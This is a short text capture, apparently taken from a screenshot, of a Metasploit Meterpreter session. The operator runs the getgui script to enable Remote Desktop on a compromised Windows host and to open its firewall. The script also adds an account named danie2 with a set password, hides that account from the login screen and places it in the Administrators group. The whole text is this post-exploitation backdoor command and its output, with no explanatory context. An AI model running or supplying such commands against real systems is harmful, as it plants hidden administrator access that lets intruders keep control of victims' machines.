 meterpreter > run getgui -e -u danie2 -p Pass2
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: danie2 with Password: Pass2
[*]     Hiding user from Windows Login screen
[*]     Adding User: danie2 to local group 'Remote Desktop Users'
[*]     Adding User: danie2 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20201016.1606.rc